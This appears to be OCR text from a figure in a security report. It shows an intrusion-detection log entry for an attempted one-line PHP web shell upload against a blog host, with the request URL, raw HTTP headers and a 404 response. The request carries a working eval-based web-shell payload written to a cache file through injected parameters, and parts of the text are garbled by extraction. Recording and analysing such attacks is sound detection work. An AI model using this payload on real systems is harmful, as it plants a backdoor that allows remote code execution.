 740
UDS_316_Eval_One_Line_PHP_WebShell_090803 125.6.190.6 80
720
URL
blog.livedoor.jp/login.php?makehtml=1&chdb[htm|name]=wooyun.php
&chdb[path]=cache&content=
710
RAW Data
(WsE3@&q9T}>HPEWDPwTGET /login.php?makehtm| =1&chdb[htm|na
me]=wooyun.php&chdb[path]=cache&content=<?php%20@eval($_PO
ST[wooyun]);?>HTTP/
Accept: */*
Accept-Language: zh-cn
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1;
WOW64; Trident/5.0)
Host: blog.livedoor.jp
730
Response Code
: HTTP_Error:404
Response length
:3731
<!DOCTYPE html>
<htm | lang="ja">
<head>
<meta charset="UTF-8">
<title>404 Not Found</title>
<meta name="viewport" content="width=device-width, minimun-
scale=1, maximum-scale=1, user-scalable=no">
<link rel="stylesheet"
href="http://fonts.googleapis.com/css?family=Roboto:100">